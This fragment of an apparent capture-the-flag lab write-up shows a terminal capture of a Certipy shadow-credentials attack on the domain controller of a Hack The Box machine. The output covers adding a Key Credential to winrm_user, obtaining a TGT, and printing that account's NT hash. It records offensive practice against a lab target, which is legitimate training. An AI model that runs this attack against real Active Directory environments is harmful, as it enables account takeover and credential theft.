 └─$ certipy shadow auto -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.129.229.59 -target dc.absolut
e.htb -account winrm_user
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'aa1e3d85-0576-04a5-54be-bb5f1be655c4'
[*] Adding Key Credential with device ID 'aa1e3d85-0576-04a5-54be-bb5f1be655c4' to the Key Credentials for 'winrm_use
r'
[*] Successfully added Key Credential with device ID 'aa1e3d85-0576-04a5-54be-bb5f1be655c4' to the Key Credentials fo
r 'winrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Using principal: winrm_user@absolute.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2